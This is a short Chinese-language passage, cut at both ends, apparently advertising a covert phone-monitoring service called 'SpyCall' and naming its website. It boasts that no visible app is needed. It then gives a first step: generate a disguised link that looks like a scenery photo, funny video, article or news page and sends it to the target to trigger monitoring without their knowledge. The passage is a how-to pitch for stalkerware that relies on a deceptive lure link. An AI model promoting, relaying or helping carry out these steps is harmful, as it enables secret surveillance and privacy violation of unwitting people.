
个“监控端App”。这个App会暴露图标、消耗电量、占用内存，
极易被发现。
SpyCall的技术突破在于：将“安装”转化为“触发”。
第一步：生成无感链接
登录SpyCall官网（
https://www.juliushui.com
），系统自动生
成一个看似普通的链接——可以是一张风景图片、一个搞笑视
频、一篇情感文章、一个新闻页面。